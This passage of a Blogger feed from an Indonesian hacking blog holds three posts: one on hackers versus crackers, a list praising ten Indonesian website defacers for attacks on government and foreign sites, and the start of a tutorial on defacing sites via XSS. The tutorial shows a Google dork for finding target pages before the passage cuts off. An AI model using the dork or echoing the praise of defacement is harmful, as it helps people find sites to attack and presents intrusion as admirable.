left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 